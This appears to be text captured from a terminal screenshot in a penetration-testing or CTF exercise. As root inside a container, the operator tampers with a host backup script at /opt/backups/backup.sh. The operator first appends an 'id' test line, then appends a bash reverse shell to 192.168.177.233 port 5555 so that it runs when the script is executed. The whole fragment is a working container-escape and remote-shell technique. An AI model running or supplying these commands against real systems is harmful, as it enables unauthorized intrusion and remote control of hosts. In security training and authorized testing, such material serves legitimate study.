 root@5943c098d409:/var/www/html# echo 'id > /opt/backups/h
ost-check.txt' >> /opt/backups/backup.sh
<t/backups/host-check.txt' >> /opt/backups/backup.sh
root@5943c098d409:/var/www/html# cat /opt/backups/backup.s
h
cat /opt/backups/backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
id > /opt/backups/host-check.txt
root@5943c098d409:/var/www/html# ls -l /opt/backups/host-c
heck.txt
ls -l /opt/backups/host-check.txt
ls: cannot access '/opt/backups/host-check.txt': No such f
ile or directory
root@5943c098d409:/var/www/html# echo 'bash -c "bash -i >&
 /dev/tcp/192.168.177.233/5555 0>&1"' >> /opt/backups/back
up.sh
<2.168.177.233/5555 0>&1"' >> /opt/backups/backup.sh
root@5943c098d409:/var/www/html#
KALI